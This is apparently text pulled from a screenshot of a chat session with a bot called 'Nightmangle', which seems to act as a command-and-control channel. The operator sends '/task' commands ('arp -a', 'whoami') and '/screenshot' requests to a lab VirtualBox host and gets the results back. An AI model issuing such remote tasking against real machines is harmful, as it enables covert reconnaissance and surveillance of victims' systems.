 @1N
1N73LL1G3NC3
Sat
EXE Loader Maldev Acad...
No messages found
Nightmangle
bot
/task cmd.exe /c arp -a 9:18 AM
[+] Output:
Interface: 10.0.2.15 --- 0x4
Internet Address Physical Address Type
10.0.2.2 52-54-00-12-35-02 dynamic
10.0.2.255 ff-ff-ff-ff-ff-ff static
224.0.0.22 01-00-5e-00-00-16 static
224.0.0.251 01-00-5e-00-00-fb static
224.0.0.252 01-00-5e-00-00-fc static
239.255.255.250 01-00-5e-7f-ff-fa static
255.255.255.255 ff-ff-ff-ff-ff-ff static 9:18 AM
N
/task powershell.exe /c whoami 9:19 AM
[+] Output:
test\vboxuser 9:19 AM
N
/screenshot 9:20 AM
[IMAGE] 2023 09 25 16:20:26
9:20 AM
N
/screenshot 9:20 AM